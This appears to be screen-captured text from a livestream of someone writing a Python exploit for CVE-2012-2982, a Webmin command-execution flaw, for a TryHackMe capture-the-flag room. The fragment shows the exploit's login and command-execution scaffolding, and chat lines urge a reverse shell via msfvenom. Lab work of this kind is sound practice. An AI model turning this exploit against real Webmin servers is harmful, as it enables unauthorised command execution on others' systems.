 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone × README.md — game_zone/CVE-2012-2982 × CVE-2012-2982.py 21851.rb ×
43 help="Whether or not we should use SSL",
44 action="store_true",
45 )
46
47 args = parser.parse_args()
48
49
50 class Exploit:
51 def __init__(self, args):
52 self.args = args
53 self.validate_args()
54
55 self.username = self.args.username
56 self.password = self.args.password
57 self.command = self.args.command
58
59 def run(self):
60
61 print(f"[+] targeting host {self.host} on port {self.port}")
62 self.url = f"{self.schema}{self.host}:{self.port}"
63
64 login_session = self.login()
65 if not login_session:
66 sys.stderr.write(
67 f"[!] failed to login with user '{self.username}' and pw '{self.password}'\n"
68 )
69 return False
70
71 print(
72 f"[+] successfully logged in with user '{self.username}' and pw '{self.password}'"
73 )
74
75 self.execute_command()
76 print(f"[+] executed '{self.command}' on '{}'")
77
78 def validate_args(self):
79 self.host = self.args.target
80
81 potential_schemas = ["http://", "https://"]
82
83 if not self.args.ssl:
84 for schema in potential_schemas:
85 if self.host.startswith(schema):
86 break
87 else:
88 self.schema = potential_schemas[0]
89 else:
LukeLan... Pog
knight__war... let's goo!!
michaelison... yes
danny_urzua beautiful
KittenZi... make it call home?
farma_rl start msfvenom
reverse shelll?
KittenZi... yeah
Sublack: already well formatted !, Line 76, Column 52